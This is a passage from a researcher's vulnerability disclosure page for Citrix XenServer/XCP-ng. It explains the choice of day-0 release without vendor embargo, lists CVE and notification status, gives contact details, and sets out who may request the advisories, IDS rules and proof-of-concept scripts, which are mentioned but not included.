The methodology is trivially reproducible by any party with access to the XAPI source. It does not require advanced tooling, fuzzing infrastructure, or reverse engineering.

12. Why Day-0 public release (no embargo)

Day-0 public disclosure is an unusual choice for research of this scope. The rationale is specific to this vendor.

Citrix does not operate a bug bounty for XenServer

XenServer is explicitly out of scope for Cloud Software Group’s bug bounty. Their HackerOne program covers Cloud/SaaS only. Their policy states: “coordinated disclosure reports do NOT qualify for bounty.” There is no formal channel through which Citrix accepts XenServer vulnerability reports in exchange for anything.

Public severity dispute: CVE-2024-8068/8069

CVE-2024-8068/8069 – unauthenticated RCE – was rated Medium (CVSS 5.1) by Citrix. watchTowr publicly critiqued the severity rating (covered by The Register and Dark Reading).

CitrixBleed class recurrence (2019 -> 2025)

CitrixBleed (2019) and CitrixBleed 2 (2025) are the same class of memory-safety vulnerability six years apart. CISA issued special guidance in 2023 on the first incident.

Citrix is their own CNA

They control CVE numbering and severity assignment for their own products.

The CVE pipeline is backlogged

CVE reservations were submitted to MITRE on 2026-04-09 (15 days before public release). No response. Follow-up filings to GCVE/CIRCL, ENISA, and DIVD on 2026-04-18 (6 days before public release) – no response. CERT/CC notified 2026-04-23 (ref [gen-55566]); ticket closed same day.

Asymmetric disclosure is proportionate

Every deployment of Citrix XenServer is exposed. In an era where attackers are supercharging exploit development with LLMs, holding 89 unpatched vulnerabilities behind a CVE-pipeline wait is not defensible. The asymmetric pre-release posture – a conditional patch offer to Vates (the open-source downstream, a fellow victim of the upstream architecture), no pre-release offer to Citrix – is the proportionate response under the factors documented above. Post-release, all parties are on the same footing.

13. CVE and notification status

| Party | Contacted | Status |

|---|---|---|

| MITRE (primary CVE) | 2026-04-09 (15 days before release) | No response. Chased 2026-04-23. |

| GCVE / CIRCL | 2026-04-18 | No response |

| ENISA | 2026-04-18 | No response |

| DIVD (Dutch Institute of Vulnerability Disclosure) | 2026-04-18 | No response |

| CERT/CC | 2026-04-23 (1 day before release) | Notification sent (ref [gen-55566]); acknowledged same day with generic “wait 2 weeks for vendor coordination” guidance, ticket closed on first response. Researcher proceeded as planned. |

| Vates (XCP-ng maintainers) | 2026-04-23 (conditional patch offer) | Contacted. No response received before release. Offer remains open post-release under same conditions. See section 9 above. |

| Cloud Software Group (Citrix) | Not contacted pre-release | Not contacted pre-release – see rationale in section 12 |

CVE IDs: no IDs assigned yet due to pipeline backlog. This page will be updated when CVE IDs are issued. If you are a CNA and wish to expedite assignment, contact jakob@wolffhechel.dk.

14. How to reach me

Email: jakob@wolffhechel.dk

Signal (preferred for sensitive material): +45 3170 7337

Phone / voice: +45 3170 7337

For sensitive correspondence (CSIRT coordination, journalist source protection, vendor engagement) Signal is preferred over email. No PGP – Signal handles the threat model more cleanly without the key-management overhead that leaves PGP often unused in practice.

Availability summary:

Available to anyone in the blast radius (hypervisor operators, storage/networking/monitoring/backup teams, hosting providers, enterprise deployers, CSIRTs, security journalists – anyone with operational responsibility for an affected system or for reporting on it):

- Full per-vulnerability advisories – already public at cna.moksha.dk

- IDS detection rules (42 rules with full signal definitions) – email to request; sent immediately, no NDA

- Category-relevant impact analysis for downstream vendors (storage, networking, monitoring, backup)

Available on request to CSIRTs and accredited incident responders (national/sectoral CSIRTs with documented coordination standing):

- Proof-of-concept scripts (124 Python scripts on a shared

poc_lib.pyframework, covering all 89 findings) - Evidence logs from live testing (206 logs) with timestamps and reproducibility

Not available – held privately by the researcher:

- Upstream patches (19 OCaml patches, ~200 lines total) – held privately. See section 9 for the distribution policy.

Who gets what:

- Hypervisor operators (XenServer/XCP-ng): public advisories; IDS rules on request; apply the documented remediations in the advisories

- Storage / networking / monitoring / backup teams downstream of affected hosts: public advisories + category-relevant IDS rules on request + impact analysis

- CSIRTs (national, sectoral): the above plus PoCs + evidence logs on request

- Security journalists: public advisories + IDS rules on request + quotable verifications

- Vates (XCP-ng): received a pre-release patch offer 2026-04-23 (see section 9). No response before release; offer remains open post-release under the same conditions.

- Citrix / Cloud Software Group: the public page. No pre-release materials were offered. Post-release requests (patches, detection rules) are handled through the same channel as any other consumer of public disclosure and decided on the same factors that apply to any requester. Advisories are sufficient for Citrix to write their own remediations independently.

- Enterprise customers of affected products: public advisories + IDS rules on request. You do not need CSIRT intermediation for the detection rules; email directly.

15. Ethics statement

All testing was conducted on infrastructure owned and operated by the researcher. No unauthorized access to third-party systems occurred. No live production systems belonging to customers, vendors, or third parties were touched.

The research was not funded by any vendor. No competing commercial interests. The researcher operates as Moksha, a single-person consultancy in Copenhagen.

The asymmetric pre-release posture – Vates offered, Citrix not – is a deliberate choice documented in section 9 (mechanics) and section 12 (rationale). Post-release, any requester including Citrix can contact the researcher; availability is decided case-by-case.

If the disclosure posture described here is wrong, the argument against it should be made in public, on the merits. The researcher welcomes that argument in subsequent correspondence.